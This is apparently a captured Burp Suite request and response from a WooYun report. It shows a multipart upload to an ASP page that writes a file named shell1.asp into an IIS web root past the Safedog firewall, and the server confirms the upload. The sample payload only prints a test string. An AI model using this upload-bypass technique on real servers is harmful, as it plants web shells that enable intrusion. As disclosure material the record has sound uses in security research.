 Go Cancel < > Target: http://192.168.65.129 ?
Request
Raw Params Headers Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 371
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRr
Referer: http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadName";
Content-Type: application/octet-stream
filename="shell1.asp"
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGRr--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Fri, 22 Jan 2016 14:09:09 GMT
Content-Length: 81
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('shell1.asp文件上传成功,请刷新页面查看！');window.close();</scri
pt>
? < + > Type a search term 0 matches
www.wooyun.org
Done 242 bytes | 1,270 millis